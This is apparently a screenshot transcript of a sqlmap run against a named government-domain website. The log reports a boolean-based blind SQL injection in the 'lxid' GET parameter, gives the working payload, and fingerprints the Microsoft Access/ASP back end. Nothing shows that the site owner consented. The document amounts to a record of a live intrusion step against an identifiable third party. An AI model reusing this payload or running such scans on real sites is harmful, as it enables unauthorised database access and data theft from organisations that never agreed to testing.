 sqlmap.py
{1.0-dev-nongit-20141127}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:17:08
[15:17:08] [INFO] resuming back-end DBMS 'microsoft access'
[15:17:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: lxid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: lx=1&lxid=42 AND 8487=8487
---
[15:17:10] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft Access
[15:17:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.xccoop.gov.cn'
[*] shutting down at 15:17:10